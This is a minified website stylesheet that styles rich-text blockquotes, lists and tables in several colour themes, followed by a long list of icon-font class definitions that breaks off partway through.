.wysiwyg blockquote:before,section.hd-sage .wysiwyg blockquote>*:last-child:after{color:#47615f}section.hd-watermelon .wysiwyg blockquote:before,section.hd-watermelon .wysiwyg blockquote>*:last-child:after{color:#da1646}section.hd-red-earth .wysiwyg blockquote:before,section.hd-red-earth .wysiwyg blockquote>*:last-child:after{color:#e95053}section.hd-regent-purple .wysiwyg blockquote:before,section.hd-regent-purple .wysiwyg blockquote>*:last-child:after{color:#4a1f55}section.hd-lavender .wysiwyg blockquote:before,section.hd-lavender .wysiwyg blockquote>*:last-child:after{color:#bc97c6}section.hd-sapling .wysiwyg blockquote:before,section.hd-sapling .wysiwyg blockquote>*:last-child:after{color:#7ca280}section.bg-amethyst.wysiwyg blockquote:before,section.bg-amethyst.wysiwyg blockquote>*:last-child:after,section.bg-amethyst .wysiwyg blockquote:before,section.bg-amethyst .wysiwyg blockquote>*:last-child:after{color:#f5e0cb}section.bg-sage.wysiwyg blockquote:before,section.bg-sage.wysiwyg blockquote>*:last-child:after,section.bg-sage .wysiwyg blockquote:before,section.bg-sage .wysiwyg blockquote>*:last-child:after{color:#f5e0cb}section.bg-watermelon.wysiwyg blockquote:before,section.bg-watermelon.wysiwyg blockquote>*:last-child:after,section.bg-watermelon .wysiwyg blockquote:before,section.bg-watermelon .wysiwyg blockquote>*:last-child:after{color:#fff}section.bg-red-earth.wysiwyg blockquote:before,section.bg-red-earth.wysiwyg blockquote>*:last-child:after,section.bg-red-earth .wysiwyg blockquote:before,section.bg-red-earth .wysiwyg blockquote>*:last-child:after{color:#fff}section.bg-regent-purple.wysiwyg blockquote:before,section.bg-regent-purple.wysiwyg blockquote>*:last-child:after,section.bg-regent-purple .wysiwyg blockquote:before,section.bg-regent-purple .wysiwyg blockquote>*:last-child:after{color:#f5e0cb}section.bg-lavender.wysiwyg blockquote:before,section.bg-lavender.wysiwyg blockquote>*:last-child:after,section.bg-lavender .wysiwyg blockquote:before,section.bg-lavender .wysiwyg blockquote>*:last-child:after{color:#312155}section.bg-sapling.wysiwyg blockquote:before,section.bg-sapling.wysiwyg blockquote>*:last-child:after,section.bg-sapling .wysiwyg blockquote:before,section.bg-sapling .wysiwyg blockquote>*:last-child:after{color:#312155}section.bg-mint.wysiwyg blockquote:before,section.bg-mint.wysiwyg blockquote>*:last-child:after,section.bg-mint .wysiwyg blockquote:before,section.bg-mint .wysiwyg blockquote>*:last-child:after{color:#47615f}@media(max-width: 479px){.wysiwyg blockquote:before,.wysiwyg blockquote>*:last-child:after{font-size:1.375rem}}@media(min-width: 480px){.wysiwyg blockquote:before,.wysiwyg blockquote>*:last-child:after{font-size:calc(1.375rem + (1vw - .3rem)*.4918)}}@media(min-width: 1701px){.wysiwyg blockquote:before,.wysiwyg blockquote>*:last-child:after{font-size:1.75rem}}.wysiwyg img{height:auto;width:auto;max-width:100%}.wysiwyg ul:not(.social){list-style-type:none;padding:0}.wysiwyg ul:not(.social) li{display:block;line-height:162.5%;padding:0 0 0 2rem;position:relative}.wysiwyg ul:not(.social) li+li{margin-top:.5rem}.wysiwyg ul:not(.social) li:before{background-color:#e95053;border-radius:50%;content:"";height:.438rem;left:.625rem;position:absolute;top:.688rem;width:.438rem}section.hd-amethyst.wysiwyg ul:not(.social) li:before,section.hd-amethyst .wysiwyg ul:not(.social) li:before{background-color:#312155}section.hd-sage.wysiwyg ul:not(.social) li:before,section.hd-sage .wysiwyg ul:not(.social) li:before{background-color:#47615f}section.hd-watermelon.wysiwyg ul:not(.social) li:before,section.hd-watermelon .wysiwyg ul:not(.social) li:before{background-color:#da1646}section.hd-red-earth.wysiwyg ul:not(.social) li:before,section.hd-red-earth .wysiwyg ul:not(.social) li:before{background-color:#e95053}section.hd-regent-purple.wysiwyg ul:not(.social) li:before,section.hd-regent-purple .wysiwyg ul:not(.social) li:before{background-color:#4a1f55}section.hd-lavender.wysiwyg ul:not(.social) li:before,section.hd-lavender .wysiwyg ul:not(.social) li:before{background-color:#bc97c6}section.hd-sapling.wysiwyg ul:not(.social) li:before,section.hd-sapling .wysiwyg ul:not(.social) li:before{background-color:#7ca280}section.bg-amethyst.wysiwyg ul:not(.social) li:before,section.bg-amethyst .wysiwyg ul:not(.social) li:before{background-color:#f5e0cb}section.bg-sage.wysiwyg ul:not(.social) li:before,section.bg-sage .wysiwyg ul:not(.social) li:before{background-color:#f5e0cb}section.bg-watermelon.wysiwyg ul:not(.social) li:before,section.bg-watermelon .wysiwyg ul:not(.social) li:before{background-color:#fff}section.bg-red-earth.wysiwyg ul:not(.social) li:before,section.bg-red-earth .wysiwyg ul:not(.social) li:before{background-color:#fff}section.bg-regent-purple.wysiwyg ul:not(.social) li:before,section.bg-regent-purple .wysiwyg ul:not(.social) li:before{background-color:#f5e0cb}section.bg-lavender.wysiwyg ul:not(.social) li:before,section.bg-lavender .wysiwyg ul:not(.social) li:before{background-color:#312155}section.bg-sapling.wysiwyg ul:not(.social) li:before,section.bg-sapling .wysiwyg ul:not(.social) li:before{background-color:#312155}section.bg-mint.wysiwyg ul:not(.social) li:before,section.bg-mint .wysiwyg ul:not(.social) li:before{background-color:#47615f}.wysiwyg ul:not(.social) ol,.wysiwyg ul:not(.social) ul{margin-top:.625rem}.wysiwyg ol{counter-reset:count;list-style-type:none;padding:0}.wysiwyg ol[start="1"]{counter-reset:count 0}.wysiwyg ol[start="2"]{counter-reset:count 1}.wysiwyg ol[start="3"]{counter-reset:count 2}.wysiwyg ol[start="4"]{counter-reset:count 3}.wysiwyg ol[start="5"]{counter-reset:count 4}.wysiwyg ol[start="6"]{counter-reset:count 5}.wysiwyg ol[start="7"]{counter-reset:count 6}.wysiwyg ol[start="8"]{counter-reset:count 7}.wysiwyg ol[start="9"]{counter-reset:count 8}.wysiwyg ol[start="10"]{counter-reset:count 9}.wysiwyg ol[start="11"]{counter-reset:count 10}.wysiwyg ol[start="12"]{counter-reset:count 11}.wysiwyg ol[start="13"]{counter-reset:count 12}.wysiwyg ol[start="14"]{counter-reset:count 13}.wysiwyg ol[start="15"]{counter-reset:count 14}.wysiwyg ol[start="16"]{counter-reset:count 15}.wysiwyg ol[start="17"]{counter-reset:count 16}.wysiwyg ol[start="18"]{counter-reset:count 17}.wysiwyg ol[start="19"]{counter-reset:count 18}.wysiwyg ol[start="20"]{counter-reset:count 19}.wysiwyg ol[start="21"]{counter-reset:count 20}.wysiwyg ol[start="22"]{counter-reset:count 21}.wysiwyg ol[start="23"]{counter-reset:count 22}.wysiwyg ol[start="24"]{counter-reset:count 23}.wysiwyg ol[start="25"]{counter-reset:count 24}.wysiwyg ol[start="26"]{counter-reset:count 25}.wysiwyg ol[start="27"]{counter-reset:count 26}.wysiwyg ol[start="28"]{counter-reset:count 27}.wysiwyg ol[start="29"]{counter-reset:count 28}.wysiwyg ol[start="30"]{counter-reset:count 29}.wysiwyg ol[start="31"]{counter-reset:count 30}.wysiwyg ol[start="32"]{counter-reset:count 31}.wysiwyg ol[start="33"]{counter-reset:count 32}.wysiwyg ol[start="34"]{counter-reset:count 33}.wysiwyg ol[start="35"]{counter-reset:count 34}.wysiwyg ol[start="36"]{counter-reset:count 35}.wysiwyg ol[start="37"]{counter-reset:count 36}.wysiwyg ol[start="38"]{counter-reset:count 37}.wysiwyg ol[start="39"]{counter-reset:count 38}.wysiwyg ol[start="40"]{counter-reset:count 39}.wysiwyg ol[start="41"]{counter-reset:count 40}.wysiwyg ol[start="42"]{counter-reset:count 41}.wysiwyg ol[start="43"]{counter-reset:count 42}.wysiwyg ol[start="44"]{counter-reset:count 43}.wysiwyg ol[start="45"]{counter-reset:count 44}.wysiwyg ol[start="46"]{counter-reset:count 45}.wysiwyg ol[start="47"]{counter-reset:count 46}.wysiwyg ol[start="48"]{counter-reset:count 47}.wysiwyg ol[start="49"]{counter-reset:count 48}.wysiwyg ol[start="50"]{counter-reset:count 49}.wysiwyg ol[start="51"]{counter-reset:count 50}.wysiwyg ol[start="52"]{counter-reset:count 51}.wysiwyg ol[start="53"]{counter-reset:count 52}.wysiwyg ol[start="54"]{counter-reset:count 53}.wysiwyg ol[start="55"]{counter-reset:count 54}.wysiwyg ol[start="56"]{counter-reset:count 55}.wysiwyg ol[start="57"]{counter-reset:count 56}.wysiwyg ol[start="58"]{counter-reset:count 57}.wysiwyg ol[start="59"]{counter-reset:count 58}.wysiwyg ol[start="60"]{counter-reset:count 59}.wysiwyg ol[start="61"]{counter-reset:count 60}.wysiwyg ol[start="62"]{counter-reset:count 61}.wysiwyg ol[start="63"]{counter-reset:count 62}.wysiwyg ol[start="64"]{counter-reset:count 63}.wysiwyg ol[start="65"]{counter-reset:count 64}.wysiwyg ol[start="66"]{counter-reset:count 65}.wysiwyg ol[start="67"]{counter-reset:count 66}.wysiwyg ol[start="68"]{counter-reset:count 67}.wysiwyg ol[start="69"]{counter-reset:count 68}.wysiwyg ol[start="70"]{counter-reset:count 69}.wysiwyg ol[start="71"]{counter-reset:count 70}.wysiwyg ol[start="72"]{counter-reset:count 71}.wysiwyg ol[start="73"]{counter-reset:count 72}.wysiwyg ol[start="74"]{counter-reset:count 73}.wysiwyg ol[start="75"]{counter-reset:count 74}.wysiwyg ol[start="76"]{counter-reset:count 75}.wysiwyg ol[start="77"]{counter-reset:count 76}.wysiwyg ol[start="78"]{counter-reset:count 77}.wysiwyg ol[start="79"]{counter-reset:count 78}.wysiwyg ol[start="80"]{counter-reset:count 79}.wysiwyg ol[start="81"]{counter-reset:count 80}.wysiwyg ol[start="82"]{counter-reset:count 81}.wysiwyg ol[start="83"]{counter-reset:count 82}.wysiwyg ol[start="84"]{counter-reset:count 83}.wysiwyg ol[start="85"]{counter-reset:count 84}.wysiwyg ol[start="86"]{counter-reset:count 85}.wysiwyg ol[start="87"]{counter-reset:count 86}.wysiwyg ol[start="88"]{counter-reset:count 87}.wysiwyg ol[start="89"]{counter-reset:count 88}.wysiwyg ol[start="90"]{counter-reset:count 89}.wysiwyg ol[start="91"]{counter-reset:count 90}.wysiwyg ol[start="92"]{counter-reset:count 91}.wysiwyg ol[start="93"]{counter-reset:count 92}.wysiwyg ol[start="94"]{counter-reset:count 93}.wysiwyg ol[start="95"]{counter-reset:count 94}.wysiwyg ol[start="96"]{counter-reset:count 95}.wysiwyg ol[start="97"]{counter-reset:count 96}.wysiwyg ol[start="98"]{counter-reset:count 97}.wysiwyg ol[start="99"]{counter-reset:count 98}.wysiwyg ol[start="100"]{counter-reset:count 99}.wysiwyg ol li{counter-increment:count;display:block;line-height:160%;padding:0 0 0 2.5rem;position:relative}.wysiwyg ol li+li{margin-top:.5rem}.wysiwyg ol>li:before{color:#e95053;content:counter(count) ".";font-family:museo-sans,sans-serif;font-weight:bold;font-style:normal;position:absolute;text-align:right;top:0;right:calc(100% - 1.5rem)}section.hd-amethyst.wysiwyg ol>li:before,section.hd-amethyst .wysiwyg ol>li:before{color:#312155}section.hd-sage.wysiwyg ol>li:before,section.hd-sage .wysiwyg ol>li:before{color:#47615f}section.hd-watermelon.wysiwyg ol>li:before,section.hd-watermelon .wysiwyg ol>li:before{color:#da1646}section.hd-red-earth.wysiwyg ol>li:before,section.hd-red-earth .wysiwyg ol>li:before{color:#e95053}section.hd-regent-purple.wysiwyg ol>li:before,section.hd-regent-purple .wysiwyg ol>li:before{color:#4a1f55}section.hd-lavender.wysiwyg ol>li:before,section.hd-lavender .wysiwyg ol>li:before{color:#bc97c6}section.hd-sapling.wysiwyg ol>li:before,section.hd-sapling .wysiwyg ol>li:before{color:#7ca280}section.bg-amethyst.wysiwyg ol>li:before,section.bg-amethyst .wysiwyg ol>li:before{color:#f5e0cb}section.bg-sage.wysiwyg ol>li:before,section.bg-sage .wysiwyg ol>li:before{color:#f5e0cb}section.bg-watermelon.wysiwyg ol>li:before,section.bg-watermelon .wysiwyg ol>li:before{color:#fff}section.bg-red-earth.wysiwyg ol>li:before,section.bg-red-earth .wysiwyg ol>li:before{color:#fff}section.bg-regent-purple.wysiwyg ol>li:before,section.bg-regent-purple .wysiwyg ol>li:before{color:#f5e0cb}section.bg-lavender.wysiwyg ol>li:before,section.bg-lavender .wysiwyg ol>li:before{color:#312155}section.bg-sapling.wysiwyg ol>li:before,section.bg-sapling .wysiwyg ol>li:before{color:#312155}section.bg-mint.wysiwyg ol>li:before,section.bg-mint .wysiwyg ol>li:before{color:#47615f}.wysiwyg ol ul,.wysiwyg ol ol{margin-top:.625rem}.wysiwyg table{border:1px solid #312155;border-collapse:collapse;margin:1.75rem 0 0 0;max-width:64rem;width:100%}.wysiwyg *+table{margin:1.75rem 0 .25rem 0}.wysiwyg th,.wysiwyg td{padding:1rem 1.5rem}.wysiwyg th,.page-id-4487 table tr:first-child td{background-color:#312155;color:#fff;font-weight:700;white-space:nowrap}.wysiwyg tbody td{border-top:1px solid #312155}@media(max-width: 768px){.page-id-4487 table tr:first-child{display:none}.wysiwyg table,.wysiwyg table tr,.wysiwyg table td,.wysiwyg table th,.wysiwyg table tbody,.wysiwyg table thead{display:block}.wysiwyg table tr td~td{border-top:0;padding-top:0}.wysiwyg table tr td:first-child span{font-weight:900 !important}.wysiwyg table tr td:first-child:before{content:"Name: ";font-weight:900}.wysiwyg table tr td:first-child+td:before{content:"Expires: ";font-weight:900}.wysiwyg table tr td:first-child+td+td:before{content:"Purpose: ";font-weight:900}}p em:first-child,p em:first-child~br+em{display:block;font-style:normal;font-size:75%;line-height:150%}p br+em{margin-top:.25rem}p em:first-child~br{display:none}@font-face{font-family:"uicons-regular-rounded";src:url("assets/fonts/uicons-regular-rounded.eot#iefix") format("embedded-opentype"),url("assets/fonts/uicons-regular-rounded.woff2") format("woff2"),url("assets/fonts/uicons-regular-rounded.woff") format("woff")}i[class^=fi-rr-]:before,i[class*=" fi-rr-"]:before,span[class^=fi-rr-]:before,span[class*=fi-rr-]:before{font-family:uicons-regular-rounded !important;font-style:normal;font-weight:normal !important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi-rr-a:before{content:""}.fi-rr-ad:before{content:""}.fi-rr-add-document:before{content:""}.fi-rr-add-folder:before{content:""}.fi-rr-add:before{content:""}.fi-rr-address-book:before{content:""}.fi-rr-air-conditioner:before{content:""}.fi-rr-air-freshener:before{content:""}.fi-rr-alarm-clock:before{content:""}.fi-rr-alarm-exclamation:before{content:""}.fi-rr-alarm-plus:before{content:""}.fi-rr-alarm-snooze:before{content:""}.fi-rr-align-justify:before{content:""}.fi-rr-align-left:before{content:""}.fi-rr-ambulance:before{content:""}.fi-rr-angle-circle-down:before{content:""}.fi-rr-angle-circle-left:before{content:""}.fi-rr-angle-circle-right:before{content:""}.fi-rr-angle-circle-up:before{content:""}.fi-rr-angle-double-left:before{content:""}.fi-rr-angle-double-right:before{content:""}.fi-rr-angle-double-small-down:before{content:""}.fi-rr-angle-double-small-left:before{content:""}.fi-rr-angle-double-small-right:before{content:""}.fi-rr-angle-double-small-up:before{content:""}.fi-rr-angle-down:before{content:""}.fi-rr-angle-left:before{content:""}.fi-rr-angle-right:before{content:""}.fi-rr-angle-small-down:before{content:""}.fi-rr-angle-small-left:before{content:""}.fi-rr-angle-small-right:before{content:""}.fi-rr-angle-small-up:before{content:""}.fi-rr-angle-square-down:before{content:""}.fi-rr-angle-square-left:before{content:""}.fi-rr-angle-square-right:before{content:""}.fi-rr-angle-square-up:before{content:""}.fi-rr-angle-up:before{content:""}.fi-rr-angry:before{content:""}.fi-rr-apple-whole:before{content:""}.fi-rr-apps-add:before{content:""}.fi-rr-apps-delete:before{content:""}.fi-rr-apps-sort:before{content:""}.fi-rr-apps:before{content:""}.fi-rr-archive:before{content:""}.fi-rr-arrow-alt-circle-down:before{content:""}.fi-rr-arrow-alt-circle-left:before{content:""}.fi-rr-arrow-alt-circle-right:before{content:""}.fi-rr-arrow-alt-circle-up:before{content:""}.fi-rr-arrow-alt-down:before{content:""}.fi-rr-arrow-alt-from-bottom:before{content:""}.fi-rr-arrow-alt-from-left:before{content:""}.fi-rr-arrow-alt-from-right:before{content:""}.fi-rr-arrow-alt-from-top:before{content:""}.fi-rr-arrow-alt-left:before{content:""}.fi-rr-arrow-alt-right:before{content:""}.fi-rr-arrow-alt-square-down:before{content:""}.fi-rr-arrow-alt-square-left:before{content:""}.fi-rr-arrow-alt-square-right:before{content:""}.fi-rr-arrow-alt-square-up:before{content:""}.fi-rr-arrow-alt-to-bottom:before{content:""}.fi-rr-arrow-alt-to-left:before{content:""}.fi-rr-arrow-alt-to-right:before{content:""}.fi-rr-arrow-alt-to-top:before{content:""}.fi-rr-arrow-alt-up:before{content:""}.fi-rr-arrow-circle-down:before{content:""}.fi-rr-arrow-circle-left:before{content:""}.fi-rr-arrow-circle-right:before{content:""}.fi-rr-arrow-circle-up:before{content:""}.fi-rr-arrow-down:before{content:""}.fi-rr-arrow-from-bottom:before{content:""}.fi-rr-arrow-from-left:before{content:""}.fi-rr-arrow-from-right:before{content:""}.fi-rr-arrow-from-top:before{content:""}.fi-rr-arrow-left:before{content:""}.fi-rr-arrow-right:before{content:""}.fi-rr-arrow-small-down:before{content:""}.fi-rr-arrow-small-left:before{content:""}.fi-rr-arrow-small-right:before{content:""}.fi-rr-arrow-small-up:before{content:""}.fi-rr-arrow-square-down:before{content:""}.fi-rr-arrow-square-left:before{content:""}.fi-rr-arrow-square-right:before{content:""}.fi-rr-arrow-square-up:before{content:""}.fi-rr-arrow-to-bottom:before{content:""}.fi-rr-arrow-to-left:before{content:""}.fi-rr-arrow-to-right:before{content:""}.fi-rr-arrow-to-top:before{content:""}.fi-rr-arrow-trend-down:before{content:""}.fi-rr-arrow-trend-up:before{content:""}.fi-rr-arrow-up-from-square:before{content:""}.fi-rr-arrow-up-left-from-circle:before{content:""}.fi-rr-arrow-up-left:before{content:""}.fi-rr-arrow-up-right-and-arrow-down-left-from-center:before{content:""}.fi-rr-arrow-up-right-from-square:before{content:""}.fi-rr-arrow-up-right:before{content:""}.fi-rr-arrow-up-square-triangle:before{content:""}.fi-rr-arrow-up-to-dotted-line:before{content:""}.fi-rr-arrow-up:before{content:""}.fi-rr-arrows-alt-h:before{content:""}.fi-rr-arrows-alt-v:before{content:""}.fi-rr-arrows-alt:before{content:""}.fi-rr-arrows-cross:before{content:""}.fi-rr-arrows-from-dotted-line:before{content:""}.fi-rr-arrows-from-line:before{content:""}.fi-rr-arrows-h-copy:before{content:""}.fi-rr-arrows-h:before{content:""}.fi-rr-arrows-repeat-1:before{content:""}.fi-rr-arrows-repeat:before{content:""}.fi-rr-arrows-to-dotted-line:before{content:""}.fi-rr-arrows-to-line:before{content:""}.fi-rr-arrows:before{content:""}.fi-rr-assept-document:before{content:""}.fi-rr-assistive-listening-systems:before{content:""}.fi-rr-asterik:before{content:""}.fi-rr-at:before{content:""}.fi-rr-aubergine:before{content:""}.fi-rr-avocado:before{content:""}.fi-rr-b:before{content:""}.fi-rr-baby-carriage:before{content:""}.fi-rr-backpack:before{content:""}.fi-rr-bacon:before{content:""}.fi-rr-badge-check:before{content:""}.fi-rr-badge-dollar:before{content:""}.fi-rr-badge-percent:before{content:""}.fi-rr-badge-sheriff:before{content:""}.fi-rr-badge:before{content:""}.fi-rr-bags-shopping:before{content:""}.fi-rr-bahai:before{content:""}.fi-rr-balance-scale-left:before{content:""}.fi-rr-balance-scale-right:before{content:""}.fi-rr-ball:before{content:""}.fi-rr-balloons:before{content:""}.fi-rr-ballot:before{content:""}.fi-rr-ban:before{content:""}.fi-rr-band-aid:before{content:""}.fi-rr-bank:before{content:""}.fi-rr-barber-shop:before{content:""}.fi-rr-barcode-read:before{content:""}.fi-rr-barcode-scan:before{content:""}.fi-rr-barcode:before{content:""}.fi-rr-bars-progress:before{content:""}.fi-rr-baseball-alt:before{content:""}.fi-rr-baseball:before{content:""}.fi-rr-basket:before{content:""}.fi-rr-basketball:before{content:""}.fi-rr-bed-alt:before{content:""}.fi-rr-bed:before{content:""}.fi-rr-beer:before{content:""}.fi-rr-bell-ring:before{content:""}.fi-rr-bell-school:before{content:""}.fi-rr-bell:before{content:""}.fi-rr-bike:before{content:""}.fi-rr-biking-mountain:before{content:""}.fi-rr-biking:before{content:""}.fi-rr-billiard:before{content:""}.fi-rr-blinds-open:before{content:""}.fi-rr-blinds-raised:before{content:""}.fi-rr-blinds:before{content:""}.fi-rr-bold:before{content:""}.fi-rr-bolt:before{content:""}.fi-rr-book-alt:before{content:""}.fi-rr-book-arrow-right:before{content:""}.fi-rr-book-arrow-up:before{content:""}.fi-rr-book-bookmark:before{content:""}.fi-rr-book-open-cover:before{content:""}.fi-rr-book-open-reader:before{content:""}.fi-rr-book:before{content:""}.fi-rr-bookmark:before{content:""}.fi-rr-books:before{content:""}.fi-rr-bottle:before{content:""}.fi-rr-bow-arrow:before{content:""}.fi-rr-bowling-ball:before{content:""}.fi-rr-bowling-pins:before{content:""}.fi-rr-bowling:before{content:""}.fi-rr-box-alt:before{content:""}.fi-rr-box-ballot:before{content:""}.fi-rr-box-check:before{content:""}.fi-rr-box-tissue:before{content:""}.fi-rr-box:before{content:""}.fi-rr-boxes:before{content:""}.fi-rr-boxing-glove:before{content:""}.fi-rr-braille:before{content:""}.fi-rr-brain-circuit:before{content:""}.fi-rr-bread-slice:before{content:""}.fi-rr-bread:before{content:""}.fi-rr-briefcase:before{content:""}.fi-rr-broccoli:before{content:""}.fi-rr-broom:before{content:""}.fi-rr-browser:before{content:""}.fi-rr-brush:before{content:""}.fi-rr-bug:before{content:""}.fi-rr-building:before{content:""}.fi-rr-bulb:before{content:""}.fi-rr-bullseye-pointer:before{content:""}.fi-rr-bullseye:before{content:""}.fi-rr-burrito:before{content:""}.fi-rr-bus-alt:before{content:""}.fi-rr-bus:before{content:""}.fi-rr-business-time:before{content:""}.fi-rr-butterfly:before{content:""}.fi-rr-c:before{content:""}.fi-rr-cake-birthday:before{content:""}.fi-rr-cake-wedding:before{content:""}.fi-rr-calculator:before{content:""}.fi-rr-calendar-check:before{content:""}.fi-rr-calendar-clock:before{content:""}.fi-rr-calendar-exclamation:before{content:""}.fi-rr-calendar-lines-pen:before{content:""}.fi-rr-calendar-lines:before{content:""}.fi-rr-calendar-minus:before{content:""}.fi-rr-calendar-pen:before{content:""}.fi-rr-calendar-plus:before{content:""}.fi-rr-calendar:before{content:""}.fi-rr-calendars:before{content:""}.fi-rr-call-history:before{content:""}.fi-rr-call-incoming:before{content:""}.fi-rr-call-missed:before{content:""}.fi-rr-call-outgoing:before{content:""}.fi-rr-camcorder:before{content:""}.fi-rr-camera:before{content:""}.fi-rr-camping:before{content:""}.fi-rr-candy-alt:before{content:""}.fi-rr-candy:before{content:""}.fi-rr-canned-food:before{content:""}.fi-rr-car-alt:before{content:""}.fi-rr-car-battery:before{content:""}.fi-rr-car-bolt:before{content:""}.fi-rr-car-building:before{content:""}.fi-rr-car-bump:before{content:""}.fi-rr-car-bus:before{content:""}.fi-rr-car-circle-bolt:before{content:""}.fi-rr-car-crash:before{content:""}.fi-rr-car-garage:before{content:""}.fi-rr-car-mechanic:before{content:""}.fi-rr-car-side-bolt:before{content:""}.fi-rr-car-side:before{content:""}.fi-rr-car-tilt:before{content:""}.fi-rr-car-wash:before{content:""}.fi-rr-car:before{content:""}.fi-rr-caravan-alt:before{content:""}.fi-rr-caravan:before{content:""}.fi-rr-caret-circle-down:before{content:""}.fi-rr-caret-circle-right:before{content:""}.fi-rr-caret-circle-up:before{content:""}.fi-rr-caret-down:before{content:""}.fi-rr-caret-left:before{content:""}.fi-rr-caret-quare-up:before{content:""}.fi-rr-caret-right:before{content:""}.fi-rr-caret-square-down:before{content:""}.fi-rr-caret-square-left_1:before{content:""}.fi-rr-caret-square-left:before{content:""}.fi-rr-caret-square-right:before{content:""}.fi-rr-caret-up:before{content:""}.fi-rr-carrot:before{content:""}.fi-rr-cars:before{content:""}.fi-rr-cash-register:before{content:""}.fi-rr-chair-office:before{content:""}.fi-rr-chair:before{content:""}.fi-rr-charging-station:before{content:""}.fi-rr-chart-area:before{content:""}.fi-rr-chart-connected:before{content:""}.fi-rr-chart-histogram:before{content:""}.fi-rr-chart-line-up:before{content:""}.fi-rr-chart-network:before{content:""}.fi-rr-chart-pie-alt:before{content:""}.fi-rr-chart-pie:before{content:""}.fi-rr-chart-pyramid:before{content:""}.fi-rr-chart-scatter:before{content:""}.fi-rr-chart-set-theory:before{content:""}.fi-rr-chart-tree:before{content:""}.fi-rr-chat-arrow-down:before{content:""}.fi-rr-chat-arrow-grow:before{content:""}.fi-rr-check:before{content:""}.fi-rr-checkbox:before{content:""}.fi-rr-cheese:before{content:""}.fi-rr-cherry:before{content:""}.fi-rr-chess-bishop:before{content:""}.fi-rr-chess-board:before{content:""}.fi-rr-chess-clock-alt:before{content:""}.fi-rr-chess-clock:before{content:""}.fi-rr-chess-king-alt:before{content:""}.fi-rr-chess-king:before{content:""}.fi-rr-chess-knight-alt:before{content:""}.fi-rr-chess-knight:before{content:""}.fi-rr-chess-pawn-alt:before{content:""}.fi-rr-chess-piece:before{content:""}.fi-rr-chess-queen-alt:before{content:""}.fi-rr-chess-queen:before{content:""}.fi-rr-chess-rook-alt:before{content:""}.fi-rr-chess-rook:before{content:""}.fi-rr-chess:before{content:""}.fi-rr-chevron-double-down:before{content:""}.fi-rr-chevron-double-up:before{content:""}.fi-rr-child-head:before{content:""}.fi-rr-chocolate:before{content:""}.fi-rr-circle-envelope:before{content:""}.fi-rr-circle-phone-flip:before{content:""}.fi-rr-circle-phone-hangup:before{content:""}.fi-rr-circle-phone:before{content:""}.fi-rr-circle-small:before{content:""}.fi-rr-circle:before{content:""}.fi-rr-clip:before{content:""}.fi-rr-clipboard-list-check:before{content:""}.fi-rr-clipboard-list:before{content:""}.fi-rr-clock-eight-thirty:before{content:""}.fi-rr-clock-eleven-thirty:before{content:""}.fi-rr-clock-eleven:before{content:""}.fi-rr-clock-five-thirty:before{content:""}.fi-rr-clock-five:before{content:""}.fi-rr-clock-four-thirty:before{content:""}.fi-rr-clock-nine-thirty:before{content:""}.fi-rr-clock-nine:before{content:""}.fi-rr-clock-one-thirty:before{content:""}.fi-rr-clock-one:before{content:""}.fi-rr-clock-seven-thirty:before{content:""}.fi-rr-clock-seven:before{content:""}.fi-rr-clock-six-thirty:before{content:""}.fi-rr-clock-six:before{content:""}.fi-rr-clock-ten-thirty:before{content:""}.fi-rr-clock-ten:before{content:""}.fi-rr-clock-three-thirty:before{content:""}.fi-rr-clock-three:before{content:""}.fi-rr-clock-twelve-thirty:before{content:""}.fi-rr-clock-twelve:before{content:""}.fi-rr-clock-two-thirty:before{content:""}.fi-rr-clock-two:before{content:""}.fi-rr-clock:before{content:""}.fi-rr-cloud-check:before{content:""}.fi-rr-cloud-disabled:before{content:""}.fi-rr-cloud-download-alt:before{content:""}.fi-rr-cloud-download:before{content:""}.fi-rr-cloud-drizzle:before{content:""}.fi-rr-cloud-hail-mixed:before{content:""}.fi-rr-cloud-hail:before{content:""}.fi-rr-cloud-moon-rain:before{content:""}.fi-rr-cloud-moon:before{content:""}.fi-rr-cloud-rain:before{content:""}.fi-rr-cloud-rainbow:before{content:""}.fi-rr-cloud-share:before{content:""}.fi-rr-cloud-showers-heavy:before{content:""}.fi-rr-cloud-showers:before{content:""}.fi-rr-cloud-sleet:before{content:""}.fi-rr-cloud-snow:before{content:""}.fi-rr-cloud-sun-rain:before{content:""}.fi-rr-cloud-sun:before{content:""}.fi-rr-cloud-upload-alt:before{content:""}.fi-rr-cloud-upload:before{content:""}.fi-rr-cloud:before{content:""}.fi-rr-clouds-moon:before{content:""}.fi-rr-clouds-sun:before{content:""}.fi-rr-clouds:before{content:""}.fi-rr-club:before{content:""}.fi-rr-cocktail-alt:before{content:""}.fi-rr-cocktail:before{content:""}.fi-rr-code-branch:before{content:""}.fi-rr-code-commit:before{content:""}.fi-rr-code-compare:before{content:""}.fi-rr-code-fork:before{content:""}.fi-rr-code-merge:before{content:""}.fi-rr-code-pull-request-closed:before{content:""}.fi-rr-code-pull-request-draft:before{content:""}.fi-rr-code-pull-request:before{content:""}.fi-rr-code-simple:before{content:""}.fi-rr-coffee-pot:before{content:""}.fi-rr-coffee:before{content:""}.fi-rr-coin:before{content:""}.fi-rr-coins:before{content:""}.fi-rr-comet:before{content:""}.fi-rr-comment-alt-middle-top:before{content:""}.fi-rr-comment-alt-middle:before{content:""}.fi-rr-comment-alt:before{content:""}.fi-rr-comment-arrow-down:before{content:""}.fi-rr-comment-arrow-up-right:before{content:""}.fi-rr-comment-arrow-up:before{content:""}.fi-rr-comment-check:before{content:""}.fi-rr-comment-code:before{content:""}.fi-rr-comment-dollar:before{content:""}.fi-rr-comment-exclamation:before{content:""}.fi-rr-comment-heart:before{content:""}.fi-rr-comment-image:before{content:""}.fi-rr-comment-info:before{content:""}.fi-rr-comment-pen:before{content:""}.fi-rr-comment-question:before{content:""}.fi-rr-comment-quote:before{content:""}.fi-rr-comment-slash:before{content:""}.fi-rr-comment-sms:before{content:""}.fi-rr-comment-text:before{content:""}.fi-rr-comment-user:before{content:""}.fi-rr-comment-xmark:before{content:""}.fi-rr-comment:before{content:""}.fi-rr-comments-dollar:before{content:""}.fi-rr-comments-question-check:before{content:""}.fi-rr-comments-question:before{content:""}.fi-rr-comments:before{content:""}.fi-rr-compress-alt:before{content:""}.fi-rr-compress:before{content:""}.fi-rr-computer:before{content:""}.fi-rr-confetti:before{content:""}.fi-rr-cookie:before{content:""}.fi-rr-copy-alt:before{content:""}.fi-rr-copy:before{content:""}.fi-rr-copyright:before{content:""}.fi-rr-corn:before{content:""}.fi-rr-cow:before{content:""}.fi-rr-cream:before{content:""}.fi-rr-credit-card:before{content:""}.fi-rr-cricket:before{content:""}.fi-rr-croissant:before{content:""}.